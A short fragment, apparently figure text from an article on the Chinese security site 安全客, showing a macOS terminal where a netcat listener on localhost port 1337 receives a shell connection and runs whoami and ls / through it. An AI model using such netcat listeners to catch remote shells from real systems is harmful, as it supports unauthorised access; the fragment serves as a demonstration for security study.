 Ajins-MacBook-Pro:~ ajin$ nc -l 127.0.0.1 1337
Connected!
whoami
ajin
ls /
Applications
Library
Network
System
Users
Volumes
bin
cores
dev
etc
home
installer.failurerequests
net
opt
private
sbin
tmp
usr
var
安全客（bobao.360.cn）